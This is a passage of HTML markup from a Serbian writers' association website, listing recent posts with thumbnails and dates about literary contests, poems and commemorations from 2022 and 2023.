                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023">

									<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221;...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ">

									<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">

									„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">

									Чтец Блажо Љ. Даниловић: КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">

									PESMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ">

									<strong>СИТУАЦИЈА НА КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">

									PESME SIMPATIČNE TANJE RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM">

									<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine">

									<strong>Međunarodni konkurs za književno priznanje i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">

									ЦРНОГОРСКО КОСОВОСЛОВЉЕ 
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">

									PESMA DUŠANA SLAVIĆA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">

									TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">

									PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">

									Predstavljamo vam simpatičnu mladu pesnikinju sa njenim...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">

									PRE ILI POSLE SMRTI?
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">

									„VELIKO PRIZNANJE DARI IZ JASENOVCA“
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">

									NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">

									NAJBOLJI OD NAJBOLJIH 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">

									MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">

									PLAKETA U PRAVE RUKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



